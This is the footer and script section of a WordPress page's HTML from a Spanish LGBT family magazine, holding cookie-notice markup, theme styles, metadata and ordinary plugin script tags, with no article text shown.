				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2017-08-08T18:15:11+02:00","dateCreated": "2017-08-08T18:15:11+02:00","dateModified": "2017-08-08T18:15:11+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"13010","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"ccc1320929","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"papa-francisco-felicita-una-pareja-gay-bautizar-hijos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_27673 = {
		id: 27673,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[13010],"post_type":"post","posts_per_page":"6","tag":"bautizo,bautizo-hijos-de-homosexuales,bautizo-hijos-de-lesbianas,papa-francisco,toni-reis"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'13010',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "13010" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-27 08:45:44 by W3 Total Cache
-->